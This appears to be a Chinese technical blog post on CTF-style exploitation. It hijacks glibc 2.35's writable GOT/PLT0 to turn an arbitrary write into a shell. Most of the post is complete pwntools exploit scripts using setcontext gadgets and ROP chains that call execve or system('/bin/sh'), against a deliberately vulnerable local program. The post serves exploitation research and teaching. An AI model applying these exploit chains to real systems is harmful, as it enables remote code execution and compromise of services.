代码仓: https://github.com/veritas501/glibc_got_hijack_study
分析 现在我们有这样一段代码:
1 2 3 4 5 6 7 8 9 10 11 12 #include <stdio.h> #include <unistd.h> int main () { char *addr = 0 ; size_t len = 0 ; printf ("%p\n" , printf ); read(0 , &addr, 8 ); read(0 , &len, 8 ); read(0 , addr, len); printf ("n132" ); }
如何利用才能获得一个shell?
0x00. origin 在高版本的glibc环境里,通过任意地址写做到RCE似乎越来越难(别人说的,我好久没打CTF比赛了),因为我们的RCE好帮手__free_hook没了。可能的RCE方式大概有几种:
先leak ptr mangling cookie然后去修改__exit_funcs项
计算ld.so的地址,从而修改l_addr并伪造DT_FINI项
设置特殊的_codecvt和_wide_data结构体从而劫持FILE_IO结构体
作者 提出了一种新的利用思路:打glibc的GOT表。
先看一下实验的glibc版本:
1 2 3 4 5 6 7 8 9 10 11 12 13 $ ./libc-2.35.so GNU C Library (Ubuntu GLIBC 2.35-0ubuntu3.4) stable release version 2.35. Copyright (C) 2022 Free Software Foundation, Inc. This is free software; see the source for copying conditions. There is NO warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. Compiled by GNU CC version 11.4.0. libc ABIs: UNIQUE IFUNC ABSOLUTE For bug reporting instructions, please see: <https://bugs.launchpad.net/ubuntu/+source/glibc/+bugs>. $ sha256sum libc-2.35.so 2e15e345ccba1e1e8bf3bc58938d13eb7ccc17044942f0376cd5bc771f429b79 libc-2.35.so
首先我们知道,glibc中存在一个非常好用的gadgetsetcontext:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 .text:0000000000053A00 pop rdx .text:0000000000053A01 cmp rax, 0FFFFFFFFFFFFF001h .text:0000000000053A07 jnb loc_53B2F .text:0000000000053A0D mov rcx, [rdx+0E0h] .text:0000000000053A14 fldenv byte ptr [rcx] .text:0000000000053A16 ldmxcsr dword ptr [rdx+1C0h] .text:0000000000053A1D mov rsp, [rdx+0A0h] .text:0000000000053A24 mov rbx, [rdx+80h] .text:0000000000053A2B mov rbp, [rdx+78h] .text:0000000000053A2F mov r12, [rdx+48h] .text:0000000000053A33 mov r13, [rdx+50h] .text:0000000000053A37 mov r14, [rdx+58h] .text:0000000000053A3B mov r15, [rdx+60h] .text:0000000000053A3F test dword ptr fs:48h, 2 .text:0000000000053A4B jz loc_53B06 .text:0000000000053B06 loc_53B06: .text:0000000000053B06 mov rcx, [rdx+0A8h] .text:0000000000053B0D push rcx .text:0000000000053B0E mov rsi, [rdx+70h] .text:0000000000053B12 mov rdi, [rdx+68h] .text:0000000000053B16 mov rcx, [rdx+98h] .text:0000000000053B1D mov r8, [rdx+28h] .text:0000000000053B21 mov r9, [rdx+30h] .text:0000000000053B25 mov rdx, [rdx+88h] .text:0000000000053B2C xor eax, eax .text:0000000000053B2E retn
通常我们会通过前置利用设置好rdx的值,然后从mov rsp, [rdx+0A0h]开始执行。但这次我贴代码从pop rdx开始贴,可以注意一下这个细节 ,后面马上会说到。

glibc中其实是存在.got.plt表的,且在执行时会用到:
例如执行printf时其实就会调用strchrnul.plt,从而从strchrnul.got取出其中的strchrnul并执行:

在glibc-2.35中,.got.plt在执行时一直是rw-权限的,包括最前面的GOT0项 (因为从2.36开始GOT0就不可写了,需要用到新的方法):
这给了我们创造一个利用机会,我们注意到PLT0的代码如下:
1 2 .plt:0000000000028000 push cs:qword_219008 .plt:0000000000028006 bnd jmp cs:qword_219010
此处push的值和jmp的地址都是从GOT0中取出来的,可以受我们控制。而这个push刚好就和我们前面提到的setcontext中的pop rdx对上了!
因此连起来就是:
修改strchrnul.got到plt0 (0x28000)
修改GOT0 (0x219008)为GOT表下面一点未使用的内存空间
修改GOT0 (0x219010)为setcontext gadget (0x53A00)
在GOT表下面一点未使用的内存空间中布置setcontext需要用到的context buffer
调用printf函数触发strchrnul.plt劫持程序流,完成利用

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 import inspectfrom pwn import *context.log_level = 'debug' local = 1 cn = process('./vuln' ) libc = ELF("./libc-2.35.so" ) def tobytes (x ): return x.encode('latin1' ) if isinstance (x, str ) else xdef sd (x ): return cn.send(tobytes(x))def sl (x ): return cn.sendline(tobytes(x))def sa (a, b ): return cn.sendafter(tobytes(a), tobytes(b))def sla (a, b ): return cn.sendlineafter(tobytes(a), tobytes(b))def rv (x=0x1000 ): return cn.recv(x)def rl (): return cn.recvline()def ru (x ): return cn.recvuntil(tobytes(x))def raddr (): return u64(cn.recvuntil(b'\n' )[:-1 ].ljust(8 , b'\x00' ))def raddrn (x ): return u64(rv(x).ljust(8 , b'\x00' ))def interact (): return cn.interactive()def ss (s ): return success(s)def logsym (val ): for line in inspect.getframeinfo(inspect.currentframe().f_back)[3 ]: m = re.search(r'\blogsym\s*\(\s*([A-Za-z_][A-Za-z0-9_]*)\s*\)' , line) if m: varname = m.group(1 ) ss(f"{varname} => {hex (val)} " ) else : ss(hex (val)) context.arch = 'amd64' def create_ucontext (src: int , rsp=0 , rbx=0 , rbp=0 , r12=0 , r13=0 , r14=0 , r15=0 , rsi=0 , rdi=0 , rcx=0 , r8=0 , r9=0 , rdx=0 , rip=0 ) -> bytearray : b = flat({ 0x28 : r8, 0x30 : r9, 0x48 : r12, 0x50 : r13, 0x58 : r14, 0x60 : r15, 0x68 : rdi, 0x70 : rsi, 0x78 : rbp, 0x80 : rbx, 0x88 : rdx, 0x98 : rcx, 0xA0 : rsp, 0xA8 : rip, 0xE0 : src, 0x1C0 : 0x1F80 , }, filler=b'\x00' , word_size=64 ) return b def setcontext32 (libc: ELF, **kwargs ) -> (int , bytes ): got = libc.address + libc.dynamic_value_by_tag("DT_PLTGOT" ) plt0 = libc.address + libc.get_section_by_name( ".plt" ).header.sh_addr write_dest = got + 8 got_count = 0x36 context_dest = write_dest + 0x10 + got_count * 8 write_data = flat( context_dest, libc.symbols["setcontext" ] + 32 , [plt0] * got_count, create_ucontext(context_dest, rsp=libc.symbols["environ" ] + 8 , **kwargs), ) return write_dest, write_data leak = int (rl(), 16 ) logsym(leak) lbase = leak - libc.sym['printf' ] logsym(lbase) libc.address = lbase dest, payload = setcontext32( libc, rip=libc.sym["execve" ], rdi=libc.search(b"/bin/sh" ).__next__(), rsi=0 , rdx=0 , ) ss("write payload to {}, length {}" .format (hex (dest), hex (len (payload)))) sd(p64(dest)) sd(p64(len (payload))) sd(payload) interact()
这样利用需要发送0x388 bytes的payload,有没有什么方法缩短一下?请看下文。
0x01. fx0 注意到在origin方案中,我们设置的context是完整的:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 def create_ucontext (src: int , rsp=0 , rbx=0 , rbp=0 , r12=0 , r13=0 , r14=0 , r15=0 , rsi=0 , rdi=0 , rcx=0 , r8=0 , r9=0 , rdx=0 , rip=0 ) -> bytearray : b = flat({ 0x28 : r8, 0x30 : r9, 0x48 : r12, 0x50 : r13, 0x58 : r14, 0x60 : r15, 0x68 : rdi, 0x70 : rsi, 0x78 : rbp, 0x80 : rbx, 0x88 : rdx, 0x98 : rcx, 0xA0 : rsp, 0xA8 : rip, 0xE0 : src, 0x1C0 : 0x1F80 , }, filler=b'\x00' , word_size=64 ) return b
而其实rdi前的那些寄存器就算不设置也不影响RCE。因此我们可以让context buffer和前面的内容做适当的overlap,只控制rdi后的内容就好了,这样就能省去不少空间。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 def lite_context (src: int , rsp=0 , rbx=0 , rbp=0 , rsi=0 , rdi=0 , rcx=0 , rdx=0 , rip=0xDEADBEEF ) -> bytearray : b = flat({ 0x68 : rdi, 0x70 : rsi, 0x78 : rbp, 0x80 : rbx, 0x88 : rdx, 0x98 : rcx, 0xA0 : rsp, 0xA8 : rip, 0xE0 : src, }, filler=b'\x00' , word_size=64 )[0x68 :] return b

注意到我们去掉了对offset 0x1C0值的设置,只要里面的值是0就没事。我们可以通过提前分析glibc来规避。

例如在我们实验环境中的glibc中,如果不做偏移,offset 0x1C0刚好在这里:
所以我们可以offset +8,从而让offset 0x1C0落在0x219328。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 import inspectfrom pwn import *context.log_level = 'debug' local = 1 cn = process('./vuln' ) libc = ELF("./libc-2.35.so" ) def tobytes (x ): return x.encode('latin1' ) if isinstance (x, str ) else xdef sd (x ): return cn.send(tobytes(x))def sl (x ): return cn.sendline(tobytes(x))def sa (a, b ): return cn.sendafter(tobytes(a), tobytes(b))def sla (a, b ): return cn.sendlineafter(tobytes(a), tobytes(b))def rv (x=0x1000 ): return cn.recv(x)def rl (): return cn.recvline()def ru (x ): return cn.recvuntil(tobytes(x))def raddr (): return u64(cn.recvuntil(b'\n' )[:-1 ].ljust(8 , b'\x00' ))def raddrn (x ): return u64(rv(x).ljust(8 , b'\x00' ))def interact (): return cn.interactive()def ss (s ): return success(s)def logsym (val ): for line in inspect.getframeinfo(inspect.currentframe().f_back)[3 ]: m = re.search(r'\blogsym\s*\(\s*([A-Za-z_][A-Za-z0-9_]*)\s*\)' , line) if m: varname = m.group(1 ) ss(f"{varname} => {hex (val)} " ) else : ss(hex (val)) context.arch = 'amd64' def lite_context (src: int , rsp=0 , rbx=0 , rbp=0 , rsi=0 , rdi=0 , rcx=0 , rdx=0 , rip=0xDEADBEEF ) -> bytearray : b = flat({ 0x68 : rdi, 0x70 : rsi, 0x78 : rbp, 0x80 : rbx, 0x88 : rdx, 0x98 : rcx, 0xA0 : rsp, 0xA8 : rip, 0xE0 : src, }, filler=b'\x00' , word_size=64 )[0x68 :] return b def fx0 (libc: ELF, nudge=8 , **kwargs ) -> (int , bytes ): got = libc.address + libc.dynamic_value_by_tag("DT_PLTGOT" ) plt0 = libc.address + libc.get_section_by_name( ".plt" ).header.sh_addr write_dest = got + 8 got_count = 0x36 context_dest = write_dest + 0x10 + got_count * 8 - 0x68 + nudge warn("make sure [libc.address + 0x{:x} (0x{:x})] == 0" .format ( context_dest + 0x1c0 - libc.address, context_dest + 0x1c0 )) write_data = flat( context_dest, libc.symbols["setcontext" ] + 32 , [plt0] * got_count, b'\x00' * nudge, lite_context(context_dest, rsp=libc.symbols["environ" ] + 8 , **kwargs), ) return write_dest, write_data leak = int (rl(), 16 ) logsym(leak) lbase = leak - libc.sym['printf' ] logsym(lbase) libc.address = lbase dest, payload = fx0( libc, rip=libc.sym["execve" ], rdi=libc.search(b"/bin/sh" ).__next__(), rsi=0 , rdx=0 , ) ss("write payload to {}, length {}" .format (hex (dest), hex (len (payload)))) sd(p64(dest)) sd(p64(len (payload))) sd(payload) interact()
这样利用需要发送0x248 bytes的payload,有没有什么方法再缩短一下?请看下文。
0x02. fx1 上文我们是使用setcontext gadget来设置寄存器,这样的代价就是context buffer非常大。其实我们也完全可以通过ROP来做到这点。
将GOT1设置为gadget pop rsp; ret,然后将GOT0设置为GOT下面一点的位置,然后再里面布置好ROP chain即可。
完整代码:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 import inspectfrom pwn import *context.log_level = 'debug' local = 1 cn = process('./vuln' ) libc = ELF("./libc-2.35.so" ) def tobytes (x ): return x.encode('latin1' ) if isinstance (x, str ) else xdef sd (x ): return cn.send(tobytes(x))def sl (x ): return cn.sendline(tobytes(x))def sa (a, b ): return cn.sendafter(tobytes(a), tobytes(b))def sla (a, b ): return cn.sendlineafter(tobytes(a), tobytes(b))def rv (x=0x1000 ): return cn.recv(x)def rl (): return cn.recvline()def ru (x ): return cn.recvuntil(tobytes(x))def raddr (): return u64(cn.recvuntil(b'\n' )[:-1 ].ljust(8 , b'\x00' ))def raddrn (x ): return u64(rv(x).ljust(8 , b'\x00' ))def interact (): return cn.interactive()def ss (s ): return success(s)def logsym (val ): for line in inspect.getframeinfo(inspect.currentframe().f_back)[3 ]: m = re.search(r'\blogsym\s*\(\s*([A-Za-z_][A-Za-z0-9_]*)\s*\)' , line) if m: varname = m.group(1 ) ss(f"{varname} => {hex (val)} " ) else : ss(hex (val)) context.arch = 'amd64' class ROPgadget : def __init__ (self, libc: ELF, base=0 ): if Path("./gadgets" ).exists(): print ( "[!] Using gadgets, make sure that's corresponding to the libc!" ) else : fp = open ("./gadgets" , 'wb' ) subprocess.run(f"ROPgadget --binary {libc.path} " .split(" " ), stdout=fp) fp.close() fp = open ("./gadgets" , 'rb' ) data = fp.readlines()[2 :-2 ] data = [x.strip().split(b" : " ) for x in data] data = [[int (x[0 ], 16 ), x[1 ].decode()] for x in data] fp.close() self.gadgets = data self.base = base def search (self, s ): for addr, ctx in self.gadgets: if ctx == s: return addr + self.base return None def fx1 (libc: ELF, rop_chain ): got = libc.address + libc.dynamic_value_by_tag("DT_PLTGOT" ) plt0 = libc.address + libc.get_section_by_name(".plt" ).header.sh_addr pivot = rop.find_gadget(["pop rsp" , 'ret' ])[0 ] write_dest = got + 8 got_count = 0x36 rop_dest = write_dest + 0x10 + got_count * 8 write_data = flat( rop_dest, pivot, [plt0] * got_count, rop_chain ) return write_dest, write_data leak = int (rl(), 16 ) logsym(leak) lbase = leak - libc.sym['printf' ] logsym(lbase) libc.address = lbase rop = ROP(libc) rdi = rop.find_gadget(["pop rdi" , 'ret' ])[0 ] rsi = rop.find_gadget(["pop rsi" , 'ret' ])[0 ] rdx = rop.find_gadget(["pop rdx" , "pop r12" , 'ret' ])[0 ] rop_chain = flat( rdi, libc.search(b"/bin/sh" ).__next__(), rsi, 0 , rdx, 0 , 0 , libc.sym['execve' ] ) dest, payload = fx1(libc, rop_chain=rop_chain) ss("write payload to {}, length {}" .format (hex (dest), hex (len (payload)))) sd(p64(dest)) sd(p64(len (payload))) sd(payload) interact()
这样利用需要发送0x200 bytes的payload,有没有什么方法再缩短一下?请看下文。
0x03. fx2 上面这样ROP有个问题,为了让payload尽可能短,我们放ROP的位置其实离GOT0很近,而GOT0的低地址处就是ro page和rw page的交界处。而stack是向低地址生长的,因此我们我们调用system这样的函数,rsp很容易一不小心就顶到头从而崩溃。
为了调用system从而缩短payload,我们可以做两次栈迁移。大致思路如下:
调用 pop rsp; ret 将栈迁移到GOT中的ROP gadget处
调用 pop rdi; ret设置rdi到”/bin/sh”
调用pop rax; ret设置rax到system
调用gadgetpop rsp; .*jmp rax完成二次栈迁移且跳转到system完成利用

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 import inspectfrom pwn import *context.log_level = 'debug' local = 1 cn = process('./vuln' ) libc = ELF("./libc-2.35.so" ) def tobytes (x ): return x.encode('latin1' ) if isinstance (x, str ) else xdef sd (x ): return cn.send(tobytes(x))def sl (x ): return cn.sendline(tobytes(x))def sa (a, b ): return cn.sendafter(tobytes(a), tobytes(b))def sla (a, b ): return cn.sendlineafter(tobytes(a), tobytes(b))def rv (x=0x1000 ): return cn.recv(x)def rl (): return cn.recvline()def ru (x ): return cn.recvuntil(tobytes(x))def raddr (): return u64(cn.recvuntil(b'\n' )[:-1 ].ljust(8 , b'\x00' ))def raddrn (x ): return u64(rv(x).ljust(8 , b'\x00' ))def interact (): return cn.interactive()def ss (s ): return success(s)def logsym (val ): for line in inspect.getframeinfo(inspect.currentframe().f_back)[3 ]: m = re.search(r'\blogsym\s*\(\s*([A-Za-z_][A-Za-z0-9_]*)\s*\)' , line) if m: varname = m.group(1 ) ss(f"{varname} => {hex (val)} " ) else : ss(hex (val)) context.arch = 'amd64' class ROPgadget : def __init__ (self, libc: ELF, base=0 ): if Path("./gadgets" ).exists(): print ( "[!] Using gadgets, make sure that's corresponding to the libc!" ) else : fp = open ("./gadgets" , 'wb' ) subprocess.run(f"ROPgadget --binary {libc.path} " .split(" " ), stdout=fp) fp.close() fp = open ("./gadgets" , 'rb' ) data = fp.readlines()[2 :-2 ] data = [x.strip().split(b" : " ) for x in data] data = [[int (x[0 ], 16 ), x[1 ].decode()] for x in data] fp.close() self.gadgets = data self.base = base def search (self, s ): for addr, ctx in self.gadgets: match = re.search(s, ctx) if match : return addr + self.base return None def fx2 (libc: ELF, rop_chain, nudge=0 ): got = libc.address + libc.dynamic_value_by_tag("DT_PLTGOT" ) plt0 = libc.address + libc.get_section_by_name(".plt" ).header.sh_addr rop2 = ROPgadget(libc, libc.address) pivot = rop2.search(r"^pop rsp ; ret" ) if not pivot: raise Exception("can't find pivot gadget" ) escape = rop2.search(r"^pop rsp ; .*jmp rax" ) if not escape: raise Exception("can't find escape gadget" ) write_dest = got + 8 got_count = 0x36 rop_dest = write_dest + 0x10 + got_count * 8 rop_chain2 = flat( rop_chain, escape, got + 0x3000 - nudge * 8 , ) write_data = flat( rop_dest, pivot, [plt0] * got_count, rop_chain2 ) return write_dest, write_data leak = int (rl(), 16 ) logsym(leak) lbase = leak - libc.sym['printf' ] logsym(lbase) libc.address = lbase rop = ROP(libc) rdi = rop.find_gadget(["pop rdi" , 'ret' ])[0 ] rax = rop.find_gadget(["pop rax" , 'ret' ])[0 ] rop_chain = flat( rdi, libc.search(b"/bin/sh" ).__next__(), rax, libc.sym["system" ] ) dest, payload = fx2(libc, rop_chain=rop_chain, nudge=1 ) ss("write payload to {}, length {}" .format (hex (dest), hex (len (payload)))) sd(p64(dest)) sd(p64(len (payload))) sd(payload) interact()
这样利用需要发送0x1f0 bytes的payload,有没有什么方法再缩短一下?请看下文。

0x04. fx3 可以发现,其实我们没必要吧GOT表的每一项填满,对于printf的场景,mempcpy.got是最靠前的一个sink点,可以劫持它。其他不影响的GOT表项可以直接用来布置ROP gadget,因此又能大幅缩短payload。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 import inspectfrom pwn import *context.log_level = 'debug' local = 1 cn = process('./vuln' ) libc = ELF("./libc-2.35.so" ) def tobytes (x ): return x.encode('latin1' ) if isinstance (x, str ) else xdef sd (x ): return cn.send(tobytes(x))def sl (x ): return cn.sendline(tobytes(x))def sa (a, b ): return cn.sendafter(tobytes(a), tobytes(b))def sla (a, b ): return cn.sendlineafter(tobytes(a), tobytes(b))def rv (x=0x1000 ): return cn.recv(x)def rl (): return cn.recvline()def ru (x ): return cn.recvuntil(tobytes(x))def raddr (): return u64(cn.recvuntil(b'\n' )[:-1 ].ljust(8 , b'\x00' ))def raddrn (x ): return u64(rv(x).ljust(8 , b'\x00' ))def interact (): return cn.interactive()def ss (s ): return success(s)def logsym (val ): for line in inspect.getframeinfo(inspect.currentframe().f_back)[3 ]: m = re.search(r'\blogsym\s*\(\s*([A-Za-z_][A-Za-z0-9_]*)\s*\)' , line) if m: varname = m.group(1 ) ss(f"{varname} => {hex (val)} " ) else : ss(hex (val)) context.arch = 'amd64' def fx3 (libc: ELF, slot, rop_chain ): got = libc.address + libc.dynamic_value_by_tag("DT_PLTGOT" ) plt0 = libc.address + libc.get_section_by_name(".plt" ).header.sh_addr pivot = libc.address + 0x0000000000035732 escape = libc.address + 0x00000000000838f8 write_dest = got + 8 rop_chain2 = flat(rop_chain, escape, got + 0x3000 - 8 ) trampoline_offset = slot * 8 - (write_dest - got) rop_offset = 0x10 if len (rop_chain2) > trampoline_offset - 0x10 : rop_offset = trampoline_offset + 8 info("rop offset: 0x{:x}" .format (rop_offset)) write_data = flat({ 0x00 : write_dest + rop_offset, 0x08 : pivot, rop_offset: rop_chain2, trampoline_offset: plt0, }, word_size=64 ) return write_dest, write_data leak = int (rl(), 16 ) logsym(leak) lbase = leak - libc.sym['printf' ] logsym(lbase) libc.address = lbase got = lbase + libc.dynamic_value_by_tag("DT_PLTGOT" ) strchrnul_got = lbase + 0x2190B8 mempcpy_got = lbase + 0x219040 prdi = lbase + 0x000000000002a3e5 prax = lbase + 0x0000000000045eb0 rop_chain = flat( prdi, libc.search(b"/bin/sh" ).__next__(), prax, libc.sym["system" ] ) dest, payload = fx3(libc, slot=(mempcpy_got - got) // 8 , rop_chain=rop_chain) ss("write payload to {}, length {}" .format (hex (dest), hex (len (payload)))) sd(p64(dest)) sd(p64(len (payload))) sd(payload) interact()
这样利用需要发送0x70 bytes的payload,有没有什么方法再缩短一下?请看下文。
